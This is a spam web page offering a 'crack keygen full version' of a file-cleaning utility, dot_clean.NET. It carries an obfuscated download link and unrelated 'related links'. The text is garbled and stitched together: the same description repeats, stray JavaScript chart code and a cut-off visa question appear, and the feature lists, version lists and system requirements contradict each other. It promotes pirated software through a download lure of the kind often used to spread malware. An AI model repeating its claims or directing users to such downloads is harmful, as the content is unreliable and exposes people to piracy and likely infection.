## **Dot\_clean .NET Crack Keygen Full Version X64 [Updated]**

# **[Download](http://bestentrypoint.com/jukkasj/ZG90X2NsZWFuIC5ORVQZG9/mailinjection.refluxing.oestrogen.forclosure/ZG93bmxvYWR8bDN4TWpKbllYeDhNVFkxTnpRM05UazFNbng4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA/unceasing/virtual/)**

#### **Dot\_clean .NET Crack Free License Key Free X64**

dot clean.NET is an easy to use too that will enable you to get rid of remnants left behind by OS X on a server or on a multi-boot system. The application can be deployed via command-line, but it comes with a dedicated GUI so the operation can be done in a straightforward manner by all users. dot clean.NET Description: dot clean.NET is an easy to use too that will enable you to get rid of remnants left behind by OS X on a server or on a multi-boot system. The application can be deployed via command-line, but it comes with a dedicated GUI so the operation can be done in a straightforward manner by all users. dot clean.NET Description: dot clean.NET is an easy to use too that will enable you to get rid of remnants left behind by OS X on a server or on a multi-boot system. The application can be deployed via command-line, but it comes with a dedicated GUI so the operation can be done in a straightforward manner by all users. dot clean.NET Description: dot clean.NET is an easy to use too that will enable you to get rid of remnants left behind by OS X on a server or on a multi-boot system. The application can be deployed via command-line, but it comes with a dedicated GUI so the operation can be done in a straightforward manner by all users.d3.svg.brush path> Get a range of floats,  $// (x, y)$  ->  $(x, y)$ .classed("nonnull", function(d) { return d &&!d.x &&!d.y; }) .move(function(d) { return "translate(" + d.x + "," + d.y + ")"; }); // Chain onto the brush `.extent()` method, such that // - Elements are moved to the inside of the extent // - Groups are collapsed to the extent of their contents // - Other brushes are concatenated in front of the extent .extent(function() { return [min.x, min.y, max.x, max.y]; }); function tick() { var  $h =$  this.height,

#### **Dot\_clean .NET For Windows [2022]**

dot clean.NET (dotcleancnet.net) is an easy to use too that will enable you to get rid of remnants left behind by OS X on a server or on a multiboot system. The application can be deployed via command-line, but it comes with a dedicated GUI so the operation can be done in a straightforward manner by all users. The trash files are deleted as soon as they are identified and no configuration is required to get the job

done. This software is based on this project. Install dot clean for OS X Users. Downloads dot clean for OS X (2.12+) dot clean for OS X  $(2.12-2.12.2)$  dot clean for OS X  $(2.10)$  dot clean for OS X  $(2.8)$ dot clean for OS X (2.6.1) dot clean for OS X (2.4) dot clean for OS X (2.1) dot\_clean for OS X (2.0) dot\_clean for OS X (2.0.5) dot\_clean for OS X (2.0.4) dot\_clean for OS X (2.0.3) dot\_clean for OS X (2.0.2) dot\_clean for OS X (2.0.1) dot clean for OS X (2.0.0) dot clean for OS X (1.8) dot clean for OS X  $(1.7)$  dot clean for OS X  $(1.6)$  dot clean for OS X  $(1.5)$ dot\_clean for OS  $X$  (1.4) dot\_clean for OS  $X$  (1.3) dot\_clean for OS  $X$  (1.2) dot clean for OS  $X$  (1.1) dot clean for OS  $X$  (1.0) dot clean for OS  $X$  $(1.0.2)$  dot clean for OS X  $(1.0.1)$  dot clean for OS X  $(1.0.0)$  dot clean for OS X  $(1.0)$  dot clean for OS X  $(1.0.1.1)$  dot clean for OS X  $(1.0.1.0)$ dot clean for OS X (1 aa67ecbc25

## **Dot\_clean .NET Crack + With Full Keygen**

dot clean.NET is an easy to use too that will enable you to get rid of remnants left behind by OS X on a server or on a multi-boot system. The application can be deployed via command-line, but it comes with a dedicated GUI so the operation can be done in a straightforward manner by all users. The trash files are deleted as soon as they are identified and no configuration is required to get the job done. dot clean.NET Key Features: Working in command line. Using dot clean is a standard, easy to use GUI. Generic \*.zip and \*.tar archives are supported. No configuration required. Multiple \*archive\* files supported. Working fine in multi-boot environments. Trash files are deleted as soon as they are identified and no configuration is required to get the job done. dot clean.NET Screenshots: dot clean.NET Change Log: 2013-11-13 -Added uninstall.php for easy remove command-line installation. 2013-10-09 - Supporting multiple files in a single zip. 2013-10-06 - Add new Installer under Preferences Window. 2013-10-01 - New uninstaller. 2013-09-28 - Added "Filename" field in the Summary Report. 2013-09-25 - Support "&ADD=" argument to move multiple file into the package. 2013-09-24 - Added "&DELE=" argument to move multiple file into the package. 2013-09-21 - Updated the support of archive types (.ZIP,.TAR,.7Z,.GZ) and sub-directory (their sub-directory) 2013-09-19 - Added "&NAME=" argument to enter the filenames for archive re-export. 2013-09-18 - Added "&OUTPUT=" argument to use the target files instead of archives. 2013-09-15 - Added zip and tar types on installations in GUI mode. 2013-09-14 - Modified "&EXPORT=" argument to export files instead of archive.Q: Is it possible for a UK citizen to get a US visa via Canada? In the context of the USA

## **What's New in the?**

dot clean.NET is an easy to use too that will enable you to get rid of remnants left behind by OS X on a server or on a multi-boot system. The application can be deployed via command-line, but it comes with a dedicated GUI so the operation can be done in a straightforward manner by all users. The trash files are deleted as soon as they are identified and no configuration is required to get the job done. Program Features: System monitoring and control Remote file management Rootkit detection Rootkit remover File shredder File compressor Remote file deletion File archive utility File encryption File deleting Local file deletion Actions on file properties File system monitoring Interactive messaging Terminal emulation The remote access features of the tool enable you to monitor and control servers, networked computers, and network shares. System monitoring features include network status, CPU, memory, logs, I/O, and much more. Thus, the remote control allows you to see and control what is going on at the remote host from a command prompt in your personal computer. You can send files and delete files, change the current working directory, change the file attributes, copy, move, delete, and compress and also recover files. dot clean.NET: Tech Support Details FAQs: Do I need to download the entire documentation to view answers to common questions? Yes, you do. If you are using Firefox just click the link below to open the PDF document. If you are using Internet Explorer, you will find the files/documents in a folder titled "Document"

where the shortcut should be located to run the file. How to Send E-mails through dot clean.NET tool? In order to send e-mails, you need to make sure you have a working e-mail client installed on your computer. Once you have an email client installed on your computer, click the Start button, type in e-mail, and click "Next." You will then be able to select the Send E-mail option. Select the Outgoing SMTP server if you do not know or have forgotten the server that you need to be connected to. Enter your username and password if prompted. Note the information you will need in your e-mail. You can add attachments or any instructions to your

## **System Requirements For Dot\_clean .NET:**

Microsoft® Windows® XP with Service Pack 2 1024 x 768 or higher resolution screen 8 GB or more of RAM 128 MB of DirectX 9.0c compatible graphics card 1 GB of available hard drive space Up to 15 GB of free space for installation Core 2 Duo or AMD Athlon XP (4000+) A valid internet connection The latest version of the video driver from the manufacturer of your graphics card Hardware Requirements: 1GHz CPU 512 MB or more of RAM 64-bit

Related links:



<https://santoshkpandey.com/zee-locker-for-pc-latest/>

<https://mentalconnect.org/wp-content/uploads/2022/07/olleade.pdf>